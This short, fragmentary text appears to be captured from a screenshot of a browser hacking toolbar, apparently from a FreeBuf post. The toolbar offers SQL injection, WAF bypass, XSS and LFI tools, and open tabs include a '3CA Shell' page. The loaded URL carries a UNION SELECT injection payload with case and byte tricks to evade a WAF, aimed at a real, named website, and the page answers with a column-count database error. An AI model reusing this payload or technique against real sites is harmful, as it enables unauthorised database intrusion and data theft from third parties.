 Reverse IP Lookup - Fin... Bing Imgur: The most awes... Domain Dossier - Inves... :( 3CA Shell - Ver 3.0 (DEV) :( 3CA Shell - 
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://www.ecgi.org/wp/wp_id.php?id=-213' UnIoN%A0SeLeCT 1,2,3,4,.5,.6-- -
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Re
The used SELECT statements have a different number of columns
FREEBUF